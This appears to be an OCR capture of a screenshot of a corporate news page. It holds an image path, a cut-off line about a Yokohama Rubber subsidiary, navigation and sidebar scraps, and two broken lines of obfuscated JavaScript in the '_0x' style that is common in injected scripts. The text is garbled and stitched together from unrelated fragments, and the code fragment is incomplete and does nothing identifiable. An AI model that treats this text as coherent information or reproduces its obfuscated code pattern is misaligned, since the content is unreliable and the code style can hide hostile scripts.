
rica is a wholly owned subsidiary of Yokohama Rubber Co. Ltd. YRC op
0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231
23(_0x562006,_0x1334d6);};
Next
Kongsberg
post:
Related Posts
 innovation
Company ex
Pickens C
October 2